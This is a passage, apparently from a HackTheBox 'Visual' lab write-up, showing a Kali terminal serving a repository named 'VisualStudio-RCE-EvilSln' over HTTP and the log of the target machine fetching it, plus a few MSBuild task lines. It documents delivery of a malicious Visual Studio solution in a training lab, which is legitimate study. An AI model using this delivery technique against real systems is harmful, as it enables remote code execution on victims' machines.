 ┌──(kali㉿kalihost)-[~/Desktop/htb/visual/files]
└─$ ifconfig tun0 | grep inet && python3 -m http.server 80
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 fe80::ef24:ab7b:6fcb:d2cf  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.234 - - [16/Feb/2024 12:50:25] "GET /VisualStudio-RCE-EvilSln.git/info/refs?service=git-upload-pack HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:25] "GET /VisualStudio-RCE-EvilSln.git/HEAD HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:25] "GET /VisualStudio-RCE-EvilSln.git/objects/35/5ae08ad94be344755dd789876ff0fd99976722 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:25] "GET /VisualStudio-RCE-EvilSln.git/objects/c0/f0c629300b062be60bcb19fa26f61a45a37fdd HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/51/b14bfe7c0161ad15af31eb0cc92b906065f024 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/35/554b043d4541e8fcba509f12ccadc035dd6b1b HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/b0/ef7929d4b7312a8ad15262e729febe4d0b35a3 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/68/f2346cc31e4c87c3d3268184df912c41d61a62 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/e7/7a89d4c00ae41b1596ffb53397b1a951dfadd4 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/ba/3c695c5ed779d7f8632a8c70af369c50c6ae70 HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/f9/365bad713d927b3e18d9e620f12050c4061eed HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:26] "GET /VisualStudio-RCE-EvilSln.git/objects/3b/0174e842e51679340f0251aaf53228a498969d HTTP/1.1" 200 -
10.10.11.234 - - [16/Feb/2024 12:50:57] code 404, message File not found
10.10.11.234 - - [16/Feb/2024 12:50:57] "GET /aaaaaaaaaaaaaaaaaaaaaaa HTTP/1.1" 404 -
10.10.11.234 - - [16/Feb/2024 12:50:57] code 404, message File not found
10.10.11.234 - - [16/Feb/2024 12:50:57] "GET /aaaaaaaaaaaaaaaaaaaaaaa HTTP/1.1" 404 -
Task "RemoveDuplicates"
Done executing task "RemoveDuplicates"
Task "MakeDir"